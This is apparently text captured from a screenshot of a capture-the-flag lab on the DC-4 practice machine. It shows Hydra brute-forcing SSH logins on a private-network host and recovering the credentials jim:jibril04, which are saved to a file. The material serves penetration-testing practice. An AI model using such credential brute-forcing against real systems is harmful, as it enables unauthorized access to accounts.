 root@Offsec:~/machine_results/DC-4# touch creds
root@Offsec:~/machine_results/DC-4# nano creds
root@Offsec:~/machine_results/DC-4# cat creds
jim:jibril04
root@Offsec:~/machine_results/DC-4# ssh jim@_
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
[STATUS] 137.67 tries/min, 413 tries in 00:03h, 349 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.160   login: jim   password: jibril04
OFFENSIVE®
security